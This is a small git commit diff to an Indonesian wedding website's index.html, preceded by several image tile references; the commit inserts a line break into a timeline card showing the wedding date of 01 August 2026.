




==== commit f4897d66: "Update index.html: tambahkan br tag pada tanggal pernikahan" ====
--- a/index.html
+++ b/index.html
@@ -3851,7 +3851,8 @@
                                                                                             </div>
                                                                                             <h5
                                                                                                 class="timeline-item__card-title">
-                                                                                                01 Agustus 2026 (sudah
+                                                                                                01 Agustus 2026 <br>
+                                                                                                (sudah
                                                                                                 dilaksanakan)</h5>
                                                                                             <div
                                                                                                 class="timeline-item__card-desc">
